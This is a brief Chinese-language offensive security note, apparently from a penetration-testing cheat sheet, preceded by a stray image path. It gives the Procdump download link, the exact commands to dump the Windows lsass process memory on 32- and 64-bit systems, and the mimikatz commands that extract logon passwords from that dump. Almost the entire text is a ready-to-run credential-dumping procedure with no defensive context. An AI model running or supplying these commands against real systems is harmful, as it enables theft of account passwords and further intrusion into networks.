 06
Procdump+Mimikatz
Procdump下载： https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump
Procdump lsass 进程导出:
For 32bits：procdump.exe -accepteula -ma lsass.exe lsass.dmp
For 64bits：procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp
然后使用mimikatz还原密码：
sekurlsa::minidump lsass.dmp
sekurlsa::logonPasswords full